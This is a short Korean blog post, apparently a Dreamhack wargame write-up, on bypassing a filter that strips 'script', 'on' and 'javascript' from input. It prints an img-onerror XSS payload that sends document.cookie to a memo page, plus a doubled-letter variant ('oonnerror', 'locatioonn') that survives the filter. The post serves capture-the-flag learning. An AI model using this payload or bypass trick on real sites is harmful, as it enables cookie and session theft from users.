

XSS Filtering Bypass

2024. 5. 25. 00:33ㆍ웹 해킹/Dreamhack Wargame

XSS 취약점을 활용해 FLAG를 획득하는 문제

Code

기존의 문제와 차이점은 xss_filter함수가 존재하고 ‘script’, ‘on’, ‘javascript’를 필터링

필터링한 문자를 replace함수로 “”로 치환

Happy Path

vuln 페이지에서는 img 이미지 로딩을 실패한 상태가 나온다

xss를 발생시키는 <img>태그 구문은

<img src=x onerror=location.href=”/memo?memo”+document.cookie>

위의 필터를 우회하기 위해서 onerror ⇒ oonnerror

location ⇒ locatioonn

따라서 <img src=x oonnerror=locatioonn.href=”/memo?memo”+document.cookie>

FLAG

다음과 같이 flag가 출력된다

'웹 해킹 > Dreamhack Wargame' 카테고리의 다른 글

| sql injection bypass WAF (0) | 2024.05.26 |

|---|---|

| simple_sqli_chatgpt (0) | 2024.05.26 |

| XSS Filtering Bypass Advanced (0) | 2024.05.25 |

| XSS-2 (0) | 2024.05.25 |

| XSS-1 (0) | 2024.05.25 |